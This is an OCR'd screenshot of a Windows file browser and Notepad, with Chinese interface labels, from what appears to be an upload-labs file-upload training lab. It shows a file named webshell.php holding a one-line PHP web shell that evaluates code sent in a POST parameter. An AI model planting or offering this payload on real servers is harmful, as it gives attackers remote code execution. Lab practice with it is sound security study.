 计算机 ▸ 本地磁盘 (C:) ▸ phpStudy ▸ PHPTutorial ▸ WWW ▸ upload-labs ▸ upload
打开 新建文件夹
名称 修改日期 类型 大小
webshell.php 2021/8/10 15:17 PHP 文件 1 KB
问的位置
webshell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[xuegod]);?>